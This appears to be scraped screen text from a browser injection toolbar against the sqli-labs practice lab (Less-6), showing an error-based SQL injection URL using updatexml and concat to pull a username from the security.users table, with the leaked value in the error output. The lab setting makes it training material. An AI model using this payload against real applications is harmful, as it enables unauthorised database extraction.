 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and updatexml(1,concat(0x7e,(select username from security.users limit 0,1),0x7e),1)--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '~Dumb~'
SQLI DUMB SERIES-6